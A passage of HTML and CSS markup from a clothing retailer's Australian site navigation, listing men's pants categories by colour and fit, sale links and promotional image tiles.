        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5989827056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5989827056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5989827056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-5989827056 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5075590241 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5075590241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5075590241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5075590241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-5075590241 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5417344315 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5417344315 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5417344315 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5417344315 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5417344315) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5417344315 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2417987912 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2417987912 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2417987912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2417987912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-2417987912 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8843074800 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8843074800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8843074800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8843074800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8843074800 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1487700930 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1487700930 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1487700930 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1487700930 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-1487700930 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1582272973 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1582272973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1582272973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1582272973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-1582272973 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4946533334 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4946533334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4946533334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4946533334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-pants.html"
       class="navigationLink-4946533334 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2526765850 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2526765850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2526765850 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2526765850 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-2526765850 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6301219401 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6301219401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6301219401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6301219401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-6301219401 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3305839958 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3305839958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3305839958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3305839958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-3305839958 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6282910887 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6282910887, .column2-6282910887 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6282910887 {
        box-shadow: none;
        
    }
    
    .column2-6282910887 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6282910887 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6282910887 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6282910887 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6282910887 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6282910887 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6282910887 {
            box-shadow: none;
            
        }
        
        .column2-6282910887 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6282910887 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6282910887 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6282910887 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6282910887 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6282910887 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6282910887 {
            box-shadow: none;
            
        }
        
        .column2-6282910887 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6282910887 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6282910887 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6282910887 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6282910887 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6282910887 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6282910887 {
            box-shadow: none;
            
        }
        
        .column2-6282910887 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6282910887 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6282910887 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6282910887 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6282910887 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6282910887 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6282910887 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1879870716 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1879870716, .column2-1879870716 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1879870716 {
        box-shadow: none;
        
    }
    
    .column2-1879870716 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1879870716 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1879870716 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1879870716 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1879870716 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1879870716 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1879870716 {
            box-shadow: none;
            
        }
        
        .column2-1879870716 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1879870716 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1879870716 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1879870716 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1879870716 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1879870716 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1879870716 {
            box-shadow: none;
            
        }
        
        .column2-1879870716 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1879870716 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1879870716 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1879870716 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1879870716 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1879870716 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1879870716 {
            box-shadow: none;
            
        }
        
        .column2-1879870716 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1879870716 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1879870716 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1879870716 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1879870716 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1879870716 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1879870716 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3344192699--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3344192699--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3344192699 .js-read-more,
    .promo-tile-3344192699 .js-read-less {
        font-size: null;
    }

    .promo-tile-3344192699--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3344192699:hover .promo-tile-3344192699-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3344192699 .promo-tile-3344192699-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3344192699-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3344192699 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3344192699--minititle {
        min-height: auto;
    }

    .promo-tile-3344192699--title {
        min-height: auto;
    }

    .promo-tile-3344192699--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3344192699--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3344192699--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3344192699--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3344192699--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3344192699-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3344192699--minititle {
            min-height: auto;
        }

        .promo-tile-3344192699--title {
            min-height: auto;
        }

        .promo-tile-3344192699--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3344192699--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3344192699--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3344192699--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3344192699-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3344192699--minititle {
            min-height: auto;
        }

        .promo-tile-3344192699--title {
            min-height: auto;
        }

        .promo-tile-3344192699--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3344192699--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3344192699--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3344192699 .js-read-more,
        .promo-tile-3344192699 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3344192699--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3344192699--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3344192699--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3344192699-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3344192699--minititle {
            min-height: auto;
        }

        .promo-tile-3344192699--title {
            min-height: auto;
        }

        .promo-tile-3344192699--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3344192699--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3344192699--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3344192699 .js-read-more,
        .promo-tile-3344192699 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3344192699--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3344192699--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3344192699 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3344192699-scaled-img--false promo-tile-3344192699--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/" class="promo-tile-3344192699--navLink cursor-pointer position-absolute uppercase">
                    Casual Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1879870716 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2018693014--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2018693014--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2018693014 .js-read-more,
    .promo-tile-2018693014 .js-read-less {
        font-size: null;
    }

    .promo-tile-2018693014--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2018693014:hover .promo-tile-2018693014-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2018693014 .promo-tile-2018693014-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2018693014-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2018693014 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2018693014--minititle {
        min-height: auto;
    }

    .promo-tile-2018693014--title {
        min-height: auto;
    }

    .promo-tile-2018693014--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2018693014--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2018693014--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2018693014--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2018693014--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2018693014-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2018693014--minititle {
            min-height: auto;
        }

        .promo-tile-2018693014--title {
            min-height: auto;
        }

        .promo-tile-2018693014--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2018693014--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2018693014--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2018693014--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2018693014-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2018693014--minititle {
            min-height: auto;
        }

        .promo-tile-2018693014--title {
            min-height: auto;
        }

        .promo-tile-2018693014--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2018693014--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2018693014--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2018693014 .js-read-more,
        .promo-tile-2018693014 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2018693014--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2018693014--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2018693014--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2018693014-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2018693014--minititle {
            min-height: auto;
        }

        .promo-tile-2018693014--title {
            min-height: auto;
        }

        .promo-tile-2018693014--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2018693014--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2018693014--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2018693014 .js-read-more,
        .promo-tile-2018693014 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2018693014--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2018693014--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2018693014 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
